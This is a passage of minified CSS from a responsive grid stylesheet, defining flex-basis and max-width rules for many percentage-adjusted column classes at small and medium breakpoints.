55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 